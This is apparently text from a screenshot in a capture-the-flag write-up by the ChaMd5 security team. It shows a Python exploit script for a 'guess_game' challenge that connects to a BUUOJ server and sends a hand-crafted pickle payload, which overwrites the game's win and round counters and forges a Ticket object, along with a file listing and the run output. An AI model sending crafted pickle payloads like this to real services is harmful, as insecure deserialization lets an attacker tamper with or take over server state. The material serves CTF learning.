 guess_game
__init__.py
Game.py
RestrictedUnpick
Ticket.py
game_client.py
game_exp.py
game_server.py
DeepEncrypt
img
subdomain_passivedns
test
venv
.htaccess
1.gz
1.mp3
8 s.connect(('node2.buuoj.cn.wetolink.com', 28183))
9
10 exp = b'''cguess_game
11 game
12 }S"win_count"
13 I10
14 sS"round_count"
15 I9
16 sbcguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\xffsb.'''
17
18 ticket = Ticket(1)
19 ticket = pickle.dumps(ticket)
20 print(ticket)
21
22 # pickletools.dis(exp)
game_exp ×
E:\Anaconda3\python.exe F:/Code/python/attachment/game_exp.py
b'\x80\x03cguess_game.Ticket\nTicket\nq\x00)\x81q\x01}q\x02X\x06\x00\x00\x00numberq\x03K\x01sb.'
Process finished with exit code 0
ChaMd5安全团队